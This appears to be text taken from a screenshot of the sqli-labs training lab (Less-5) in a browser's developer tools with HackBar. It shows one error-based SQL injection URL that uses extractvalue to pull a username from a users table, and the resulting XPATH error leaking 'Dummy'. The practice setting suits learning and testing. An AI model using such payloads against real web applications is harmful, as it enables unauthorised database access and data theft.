 Welcome Dhakkan
XPATH syntax error: '#Dummy#'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-5/?id=1' and extractvalue(1,concat(0x23,(select username from users order by id limit 2,1),0x23))--+